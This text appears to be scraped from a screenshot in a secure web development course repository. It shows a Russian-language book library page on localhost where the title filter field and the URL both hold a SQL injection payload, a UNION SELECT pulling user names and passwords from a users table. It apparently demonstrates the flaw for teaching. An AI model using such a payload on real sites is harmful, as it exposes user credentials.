 secure-web-development-21/
Книги в библиотеке
localhost:8080/books?name=%27+union+all+select+ba.id%2C+users.name%2C+users.pass+from+users%2C+books_by_authors+ba+where+ba.id+%3D+1000--
Список книг
Фильтр по названию:
' union all select ba.id, users.name, users.pass from users, books_by_authors ba where ba.id = 1000--
Применить
Id
Автор